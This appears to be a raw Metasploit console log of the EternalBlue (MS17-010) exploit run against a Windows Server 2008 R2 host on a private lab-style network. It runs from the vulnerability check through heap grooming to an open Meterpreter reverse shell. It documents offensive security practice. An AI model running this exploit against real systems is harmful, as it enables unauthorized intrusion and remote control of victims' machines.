 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] 192.168.111.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.111.80:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 S
[*] 192.168.111.80:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.111.80:445 - Connecting to target for exploitation.
[+] 192.168.111.80:445 - Connection established for exploitation.
[+] 192.168.111.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.111.80:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.111.80:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.111.80:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.111.80:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.111.80:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.111.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.111.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.111.80:445 - Sending all but last fragment of exploit packet
[*] 192.168.111.80:445 - Starting non-paged pool grooming
[+] 192.168.111.80:445 - Sending SMBv2 buffers
[+] 192.168.111.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.111.80:445 - Sending final SMBv2 buffers.
[*] 192.168.111.80:445 - Sending last fragment of exploit packet!
[*] 192.168.111.80:445 - Receiving response from exploit packet
[+] 192.168.111.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.111.80:445 - Sending egg to corrupted connection.
[*] 192.168.111.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.3:4444 -> 192.168.111.80:53443) at 2020-12-05 00:13:57 +0800
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > _